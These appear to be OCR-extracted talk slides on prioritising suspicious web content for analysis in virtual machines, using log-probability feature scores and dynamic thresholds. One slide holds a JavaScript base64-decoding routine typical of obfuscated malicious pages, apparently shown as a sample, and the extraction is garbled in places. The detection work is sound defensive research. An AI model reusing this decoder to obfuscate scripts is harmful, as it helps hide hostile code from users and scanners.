	- $-$  Log P(M|**F**) = Sum<sub>i</sub>[log(P(F<sub>i</sub>|M)/P(F<sub>i</sub>))]
	- $-$  This is observable! Make Log P(M|F) the priority.
	- log(P(F<sub>i</sub>|M)/P(F<sub>i</sub>)) is individual feature priority
		- Has an obvious sensible interpretation.
		- Lookup + addition is computationally cheap

\*Completely not so, but hold the thought 

# Priority (II)

- $-$  Summing everything didn't work due to lack of independence
- <*script language*="*javascript*">*var* k*=*"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz01234 56789+/=";function se97a(s){var o="";var c1,c2,c3;var e1,e2,e3,e4;var i=0;s=s.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{e1=k.*indexOf*(s.charAt(i+ +));e2=k.indexOf(s.*charAt*(i++));e3=k.indexOf(s.charAt(i+ +));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)|(e2>>4);c2=((e2&15)<<4)| (e3>>2);c3=((e3&3)<<6)|e4;o=o+String.fromCharCode(c1);if(e3!=64){o=o +String*.fromCharCode*(c2);}if(e4!=64){o=o+String.fromCharCode(c3);}} while(i<s.length);return o;}
- $-$  Also, lots of noisy features  $-$  signal/noise problems
- $-$  Only consider features statistically significant over a cutoff
- $-$  So truncate to best feature.
- $-$  Got me through the first release!
- $-$  Then switched to considering multiple features, expanding out from best – scheme ramified and grew more complex over time.

# Dynamic Threshold

- Only submit highest priority things to VMs
- Cutoff threshold should be dynamic
	- Eg higher by day, lower at night:
	- $-$  Lower the threshold by exponential aging
	- $-$  Raise the threshold when:
		- Submissions to VMs are timing out without being replayed
		- Buffer spills
		- Failing to meet memory goals, so now prune to a higher priority

## Dynamic Threshold

